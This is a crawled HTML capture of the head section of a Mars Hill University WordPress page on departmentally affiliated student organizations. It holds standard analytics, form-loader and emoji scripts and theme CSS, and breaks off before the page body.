

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mhu.edu/current-students/club-organizations/departmentally-affiliated/
body_size: 22514
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>

		<meta charset="UTF-8" />
		<meta name='viewport' content='width=device-width, initial-scale=1.0'>
		
		<title>Departmentally Affiliated - Mars Hill University</title>
		
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/style.css?version=1.0" />
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/shared-style.css?version=1.0" />
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/font-awesome/css/font-awesome.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick-theme.css">
		
		<link rel="icon" href="https://www.mhu.edu/wp-content/themes/mhu/images/favicon.png">
		
		
				
				
		<script type="text/javascript">
       window.bboxInit = function () {
           bbox.showForm('0810e390-a392-4a8f-a163-7f91f0960f0e');
       };
       (function () {
           var e = document.createElement('script'); e.async = true;
           e.src = 'https://bbox.blackbaudhosting.com/webforms/bbox-min.js';
           document.getElementsByTagName('head')[0].appendChild(e);
       } ());
    </script>
		
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WDNZTQG');</script>
	<!-- End Google Tag Manager -->
		
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.mhu.edu/current-students/club-organizations/departmentally-affiliated/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Departmentally Affiliated - Mars Hill University" />
	<meta property="og:description" content="Departmentally Affiliated Organizations Mars Hill University defines departmentally affiliated organizations as organized groups that promote the attainment of academic and professional excellence and establish a liaison between a particular department and [&hellip;]" />
	<meta property="og:url" content="https://www.mhu.edu/current-students/club-organizations/departmentally-affiliated/" />
	<meta property="og:site_name" content="Mars Hill University" />
	<meta property="article:modified_time" content="2025-04-02T18:34:11+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mhu.edu/current-students/club-organizations/departmentally-affiliated/","url":"https://www.mhu.edu/current-students/club-organizations/departmentally-affiliated/","name":"Departmentally Affiliated - Mars Hill University","isPartOf":{"@id":"https://www.mhu.edu/#website"},"datePublished":"2017-09-04T02:15:39+00:00","dateModified":"2025-04-02T18:34:11+00:00","breadcrumb":{"@id":"https://www.mhu.edu/current-students/club-organizations/departmentally-affiliated/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mhu.edu/current-students/club-organizations/departmentally-affiliated/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mhu.edu/current-students/club-organizations/departmentally-affiliated/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mhu.edu/"},{"@type":"ListItem","position":2,"name":"Student Life","item":"https://www.mhu.edu/current-students/"},{"@type":"ListItem","position":3,"name":"Club Organizations","item":"https://www.mhu.edu/current-students/club-organizations/"},{"@type":"ListItem","position":4,"name":"Departmentally Affiliated"}]},{"@type":"WebSite","@id":"https://www.mhu.edu/#website","url":"https://www.mhu.edu/","name":"Mars Hill University","description":"","publisher":{"@id":"https://www.mhu.edu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mhu.edu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mhu.edu/#organization","name":"Mars Hill University","url":"https://www.mhu.edu/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mhu.edu/#/schema/logo/image/","url":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","contentUrl":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","width":261,"height":122,"caption":"Mars Hill University"},"image":{"@id":"https://www.mhu.edu/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D9PNNFSNK0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.mhu.edu\/current-students\/club-organizations\/departmentally-affiliated\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D9PNNFSNK0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D9PNNFSNK0', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/wp-emoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b","twemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/twemoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.4.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mhu.edu/wp-includes/css/dist/block-library/style.css?ver=a81680c4bae9fef7ad3ef2c5a337300b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 